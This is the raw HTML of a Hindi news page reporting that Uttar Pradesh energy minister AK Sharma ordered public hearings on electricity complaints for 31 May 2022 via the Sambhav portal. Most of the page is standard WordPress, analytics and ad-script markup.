var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow\/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions <a href=\"https:\/\/www.newsganj.com\/profile\/\"> here <\/a>","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.newsganj.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/101569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.newsganj.com/?p=101569' />
<link rel="alternate" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fak-sharma-gave-instructions-public-hearing-on-31%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fak-sharma-gave-instructions-public-hearing-on-31%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.115.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/amp/"><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.newsganj.com"]} );gtag('js', new Date());gtag('config', 'UA-128663252-1', {} );
/* ]]> */
</script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="post-template-default single single-post postid-101569 single-format-standard sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-101569" class="single-post-item post-101569 post type-post status-publish format-standard has-post-thumbnail hentry category-uttar-pradesh tag-ak-sharma tag-lucknow-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="427" src="https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="AK sharma" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa-1024x683.jpg 1024w, https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa-300x200.jpg 300w, https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa-768x512.jpg 768w, https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">ऊर्जा मंत्री ने 31 मई को जनसुनवाई करने के दिए निर्देश</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/" rel="bookmark"><span class="entry-date published updated">May 30, 2022</span> <span class="updated">at 9:01 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                503</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="vtfjw696b9a606dde2" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.vtfjw696b9a606dde2 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.vtfjw696b9a606dde2 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.vtfjw696b9a606dde2 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.vtfjw696b9a606dde2 {
display: block;
}
}
@media screen and (max-width: 767px) {
.vtfjw696b9a606dde2 {
display: block;
}
}
</style>
<p><strong>लखनऊ।</strong> प्रदेश के ऊर्जा मंत्री  एके शर्मा (AK Sharma) ने विद्युत उपभोक्ताओं की समस्याओं के प्रभावी निस्तारण व शिकायतों को मौके पर सुनने के लिए 31 मई, 2022 मंगलवार को संभव पोर्टल के अनुसार प्रत्येक डिस्काम स्तर पर प्रबंध निदेशक को जनसुनवाई करने के सख्त निर्देश दिए हैं। उन्होंने कहा है कि प्रदेश की बढ़ती हुई विद्युत मांग को व्यवस्थित तरीके से पूरा करने के लिए ऊपर से निचले स्तर तक के अधिकारियों/कर्मचारियों के कार्यों की मॉनिटरिंग ’संभव’ पोर्टल से संभव होगी।</p>
<p>इस आईसीटी पोर्टल से कार्यों के प्रति जवाबदेही के साथ पारदर्शिता भी आएगी। उन्होंने कहा कि 23 व 24 मई, 2022 को हुई जनसुनवाई के बेहतर परिणाम आए हैं और इसमें गुणात्मक सुधार हो, इसके प्रयास किए जा रहे हैं। उन्होंने शिकायतों के त्वरित, न्यायपूर्ण एवं मौके पर ही प्रभावी निस्तारण हो, इस पर जोर दिया है। इसमें किसी भी प्रकार की लापरवाही व ढिलाई पर दंडात्मक कार्रवाई होगी। इसके संकेत दिए हैं।</p>
